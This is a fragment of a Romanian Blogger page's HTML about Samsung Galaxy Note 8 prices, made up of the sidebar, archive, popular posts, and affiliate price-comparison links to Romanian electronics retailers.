<a href='https://www.blogger.com/comment/frame/162364862256060164?po=2951747208390856156&hl=ro&saa=85391&origin=https://note8pret.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://note8pret.robloguri.info/2018/11/preturi-samsung-note-8-de-black-friday.html' id='Blog1_blog-pager-newer-link' title='Postare mai nouă'>Postare mai nouă</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://note8pret.robloguri.info/2018/03/pret-si-specificatii-samsung-galaxy-s9-plus.html' id='Blog1_blog-pager-older-link' title='Postare mai veche'>Postare mai veche</a>
</span>
<a class='home-link' href='https://note8pret.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://note8pret.robloguri.info/feeds/2951747208390856156/comments/default' target='_blank' type='application/atom+xml'>Postare comentarii (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar1'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/162364862256060164?po\x3d2951747208390856156\x26origin\x3dhttps://note8pret.robloguri.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>
<img alt='Samsung Galaxy Note 8 review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRz424IcYTObYdJzKTEs0cY-wLY9LgfRCXidXZh6-M8B7R0f6XbS2Sb9l0hx5BrMR7gY8ngR6SEq8KTTU1n8eMlCReX-hzlMQDINYbvDUYu5KgffoHDRIZwDZhxaLVPk6fNrH3gUJC39zQ/s72-c/samsung-galaxy-note8-5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-galaxy-note-8-review.html'>Samsung Galaxy Note 8 review</a></div>
<div class='item-snippet'> Cu ecranul său excepțional, performanțele solide și un S Pen îmbunătățit, nu este deloc surprinzător faptul că Samsung Galaxy Note 8 este c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>
<img alt='Pret Samsung J3 (2017) in magazinul Altex' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0DCjL_erVw9RclEAgnX6AFZReJGDFBJk7REfrzqHLCkwMbYlY8D-_mFZCDaNpAOyC-vmb_4CnU-FKEz_IvrBd3EGVSnSt5PmpYDQ-aCRxPp60cORDNWK7fWVgej_b4yPEGe9W8r7QIMfM/s72-c/j3+2017+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/pret-samsung-j3-2017-in-magazinul-altex.html'>Pret Samsung J3 (2017) in magazinul Altex</a></div>
<div class='item-snippet'>Pretul telefonului Samsung Galaxy J3 model din 2017 in magazinul online Altex . Pret cu reducere si specificatiile telefonului J3 (2017) la ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>
<img alt='Specificatii Samsung J3 (2017) comparate cu J3 (2016)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOAWHu1fBEshcYcL1_rH6LuRHPmlwDe_hB5FYN2nL2hMeZ93eTWc31FViXeKWQP5gW8r300-SaZZo_OR_UBeAK7vMVHM-mla_T8Jbp9OeR4znn0hdwDfVDJ6BCpdGCmMRtv7THnLsioDIt/s72-c/j3+2016+vs+2017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/specificatii-samsung-j3-2017-comparate-J3-2016.html'>Specificatii Samsung J3 (2017) comparate cu J3 (2016)</a></div>
<div class='item-snippet'>Comparare specificatii complete intre telefonul Samsung Galaxy J3 (2017) si telefonul J3 model 2016. Specificatiile sunt puse unele langa al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>
<img alt='Samsung Note 8 pret 3.799 lei la Altex in februarie 2018' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqVvlHbMwQ-SxvPnas1nCjWCJTJ6yKy3qJJ4XfmLnZDWXrTKos3KtuFMJGmbNuO6UBsh4UgBOtRAjL785UyzgoEAPeRr1_vYcpjCQWr5LHYP_sSR6DT5V5WbyXeh8WGQDFxgpoMcj9ntkL/s72-c/note+8+pret+3799+lei+altex.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2018/02/samsung-note-8-pret-3799lei-altex-februarie-2018.html'>Samsung Note 8 pret 3.799 lei la Altex in februarie 2018</a></div>
<div class='item-snippet'>Altex, unul din cele mai mari magazine online, a scazut pretul telefonului Samsung Galaxy Note 8  la 3.999 de lei, si cu o reducere de 200 d...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>
<img alt='Samsung Note 8 specificatii' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixwlgCyIO-QEdhy6RWq3CvjmR5HvajmSiPEN2PjNPHKK7sf8vhY5Y20CPNyLFKsol1KVjqfBo8oCLb-puFX4sM2qAOl9JI9bHdev3zyaRD3Rwf1Q2smQKS5GPROTTcDNxWIyA8J12W3kJI/s72-c/samsung-galaxy-note-8-sm-n950-3.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://note8pret.robloguri.info/2017/12/samsung-note-8-specificatii.html'>Samsung Note 8 specificatii</a></div>
<div class='item-snippet'>Specificațiile tehnice ale telefonului Samsung Galaxy Note 8 lansat de companie in august 2017.&#160; Specificatii preluate de pe site-ul gsmaren...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(28)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/11/'>
noiembrie
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/04/'>
aprilie
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='https://note8pret.robloguri.info/2018/04/samsung-note-8-pret-3491lei-altex-aprilie-2018.html'>Samsung Note 8 pret 3.491 lei la Altex in aprilie ...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/03/'>
martie
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/02/'>
februarie
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2018/01/'>
ianuarie
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://note8pret.robloguri.info/2017/12/'>
decembrie
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript' src='//app.profitshare.ro/ai/4951318'></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>PRET ALTEX CONTRA FLANCO</h2>
<div class='widget-content'>
<a href='http://note8pret.robloguri.info/2018/02/samsung-note-8-pret-altex-contra-flanco.html'>
<img alt='PRET ALTEX CONTRA FLANCO' height='300' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhabZ6sayCg-qiSm8RG6fYYtqSb8kq0fa8uef6Z4n6y8TeJe4Nd0cuq8P0kldDhunZ9fcac4JGz6JiGzOEmzCXgejPJIVtsY1ybrI5Z9YQJrJbLCrSN7BAUDRXIVoKYPwG0ro4L2eF3gjmS/s1600/galaxy-note8-altex+vs+flanco+pret.png' width='600'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Verifica pret NOTE 8</h2>
<div class='widget-content'>
<style type="text/css">
#parent-side img {width: 100px; height:100px;}
</style>
<div id="parent-side">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://bit.ly/2BQMneq" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMORr751TrbukAV0lkj1aHNoMmY4XrO7r9zcdlt0_DzozEgngpRM_Wg2HW1evpTojZY3IKvzhhYxk5owLjgOJGa3_JXOYfyTc6LXkQe15E4nPNkArza6Z3rAAgPN-0G9SB-JPYliGbUQ5k/s1600/1+pret+Altex.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://bit.ly/2BQMneq" rel="nofollow" target="_blank">Preț la Altex</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJwksoaPKc0XYqUZ0zSy0yPzL5kDW1oJpANpyXdNGw6VzxA4XzsDzv5ykJ1Cu-vEN_nH8BdPL1PRsOYzDKkmQTY_EXHMz3NChxZyFm5heNUK_RjLEYjbhQ-v2gc7CjoRG5Yys5dgDiPOZj/s1600/2+pret+Flanco.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160969" rel="nofollow" target="_blank">Preț la Flanco</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6UhjuIrSi17FkezNAsTe8mp7nCqbc6HsupcjycNy6i7wyqg7gW4J6-9EDpz83k3_NKpkYtBy-UNGk4QT5ROsoWZg1tatX5zv68Ey1qQ0z_NvXdXggepRdRt3JjKh59m-GrzK8v2Cd2kCK/s1600/3+pret+PCGarage.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160973" rel="nofollow" target="_blank">Preț la PcGarage</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6-RTLRoahU_cjXzTlQoFUUkf4lET8BFIGaA1QaOp1m9PxRpQzRyTeGpNIIsyrTB_5QHjmpSs6eetYG9UVcFJmC40VgObNsTH3Lqm4R3UpNUk7Zcn3LJC1YWlmoZoEleLtfEmU7-toyREE/s1600/4+pret+Cel.ro.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=468ff75f3&amp;redirect_to=http%253A//www.cel.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la Cel.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUzpL3K1efWpsJkKY_NsHJHEo8XtF-e9cf1JdY0Pbo5rjtVlneel3-gk3ST9bvOpMmDPUYITzOYpJDDY0dQQIi_XLXP7DfT4AERNUrercW3tmY-DoK-sWuHrB6amvebd4Y_P7iYLdshkKP/s1600/5+pret+Evomag.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=d4f678b43&amp;redirect_to=https%253A//www.evomag.ro/%253Fsn.q%253Dsamsung%252520note%2525208" rel="nofollow" target="_blank">Preț la Evomag</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHZ-1gldxFyvfr6v5T243SGYH3RBki-KI2s1z8AFhmdUeaOxFB802eWQHIHTZ8hCNeAfmknUch3x0uev1ehZ3gPJDNmnt1WSDo7CB0J2vUhYHQR7jsnS7T8l391qfvzJtJGwvFtXL05iK/s1600/6+pret+Quickmobile.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4160975" rel="nofollow" target="_blank">Preț la QuickMobile</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXhehCKQk1RgtMATecsNmr-p7hYWWK6wPfEeN3oO64hkejBOdV4fZfKsq4u7EmdxKgoBFEE2baJErF5zpCOE6C0BXqaHYFmkF20o1RWau9EKWruyDt7G6Nl_mP-Y6Iswz9rEqYR0BhYdSR/s1600/7+pret+Germanos.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=63ed62863&amp;redirect_to=http%253A//www.germanos.ro/app/search.do%253Faction%253DExecute%2526searchString%253Dsamsung%252520note%2525208%2526categoryFilter%253DTelefoane" rel="nofollow" target="_blank">Preț la Germanos</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHYbWRgX9vmn75-gt_tF05Hpk7fBnRjilIv6hZO_RM3ezXlGzSCmg_LEpyMmaOLNfbao9icQwEIQCVohhlVPwOQGhAuA3GONLyBRRwOp-zIwaE6egtOzoeMXlCZmnAQYAaO1L3FXyhlHF2/s1600/8+pret+Marketonline.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=7c0960f13&amp;redirect_to=http%253A//www.marketonline.ro/cauta/telefoane-mobile/samsung+note+8/samsung/1j-1" rel="nofollow" target="_blank">Preț la MarketOnline</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiydVhkufjHeJfudAbXb9rOdIDb3x9Ca81LxhWaMtuXrX-fXQw51oF8lUToiGhMVf8HmODdQHb2e637lHqzJ2FHARR_0AaMr3MDs829AHFZMU6fxNrSsCkAG8-Q5lH9pDu_MAwAs-FOfTPt/s1600/9+pret+IT+Galaxy.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162213" rel="nofollow" target="_blank">Preț la IT Galaxy</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWpIqjbZFhMrtNQF4hxjhpVJTHyR3Cpw2zYCIQsFBHGTkxYCNbq1knDEoKi_bmboOB2AFROuaDQP2DcQpoBFqRygZ5Cvx7rMmZioWSqgxUb7oN8yAOmqfDmx_FaeD4hCQovSeVMecVObi0/s1600/10+pret+F64.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=5baacfa1f&amp;redirect_to=http%253A//www.f64.ro/search.html%253FCategorii%255B%255D%253DTelefoane+Mobile%2526q%253Dsamsung+note+8%2526opt%253D%2526sec%253D4%2526orderby%253D%2526dir%253D" rel="nofollow" target="_blank">Preț la F64.ro</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnaEDX7MTbvhH2jnhgVWWz82z9PoTNLR2zzd7zxUNTeALEAwbr1pu-KQDtPJTVNJH2B9zs_ldz7P740mZE6jYGwCNZhtYOmjMZrbJFJkQNLjAmLnVm1wkzEWxCSd36OMngamVqylYQMGaI/s1600/11+pret+Badabum.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162235" rel="nofollow" target="_blank">Preț la Badabum</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDuKLUcck23_8vZkaXUmVSavvjoENS8dgUCklsTtcgMCcmLhIF797leJarwaSYo0ymf0OgPLIkUerqUZ2_mCaZTkr2-5IDMY1eknL_hfOJJI0HnAe0O1LNTPV7uAGd8_0Akx5vjNa5AT84/s1600/12+pret+vexio.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://l.profitshare.ro/l/4162243" rel="nofollow" target="_blank">Preț la Vexio</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHKJlcO5waZuhIDIQHz_R0kxnhWiWRu2qhXjYJ7R39kYTaTCI9aDaqB3gzmcDodszOytgiSRPNwT_C89Uqp8szKhyDp9Nl3lxkBFZ-bxUVWeBcADMjc6f9YQ8OYUEhiz_eN0gTbjmEntbe/s1600/13+pret+Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=058c786a4&amp;redirect_to=https%253A//www.vodafone.ro/cautare/index.htm%253Fq%253Dsamsung+note+8%2523gsc.tab%253D0%2526gsc.q%253Dsamsung%252520note%2525208%2526gsc.ref%253Dmore%25253Ashop%2526gsc.sort%253D" rel="nofollow" target="_blank">Preț la Vodafone</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhO5Hod1irqWIFuJLc9FnKR4BLKBfbkmY1SLAp0qmF2koNeNY30CTjPB7Ks20p7v2L3Xut0tM7Id2jfhGX690R50NiOvNE1_4Ep3uljvUbWjoo5s7NM2_DrAdf8gKl6TBwbgiZcVf69meib/s1600/14+pret+Arsis-Vodafone.png" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=6f26c60a3&amp;redirect_to=https%253A//www.arsis.ro/search%253Fcontroller%253Dsearch%2526orderby%253Dposition%2526orderway%253Ddesc%2526search_query%253Dsamsung+note+8%2526submit_search%253DSubmit%2523/categorii-telefoane" rel="nofollow" target="_blank">Preț la Arsis</a></td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="float: left; margin-left: auto; margin-right: auto;"><tbody>
<tr><td style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" imageanchor="1" rel="nofollow" style="margin-left: auto; margin-right: auto;" target="_blank"><img border="0" data-original-height="180" data-original-width="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjESlO9e3rKvhuFJkcTJEGW8qeyl4F-aafuxYIVfVWP_lIYcEoknjTZkJ6H8JWYr8FPLRBO8_fgPD8QtOnfPeyoP17pMbDCSOTuLLL5WmdgGdsFxQ4LmKkIgZpj_vbHude5fitC-20Lm50R/s1600/15+pret+Telekom.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><a href="http://event.2performant.com/events/click?ad_type=quicklink&amp;aff_code=262a27bd3&amp;unique=c31fe3985&amp;redirect_to=https%253A//www.telekom.ro/search/%253Fq%253Dsamsung+note+8" rel="nofollow" target="_blank">Preț la Telekom</a></td></tr>
</tbody></table>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/MagazineOnline.robloguri.info/?ref=bookmarks/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
